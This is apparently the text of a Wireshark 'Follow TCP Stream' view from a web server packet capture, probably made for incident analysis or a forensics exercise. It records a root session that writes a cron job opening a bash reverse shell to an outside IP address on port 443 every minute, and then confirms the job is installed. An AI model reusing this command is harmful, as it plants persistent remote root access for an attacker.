 Wireshark · Follow TCP Stream (tcp.stream eq 9461) · web server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 client pkts, 7 server pkts, 5 turns.
Entire conversation (201 bytes) Show data as ASCII Stream 9461
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help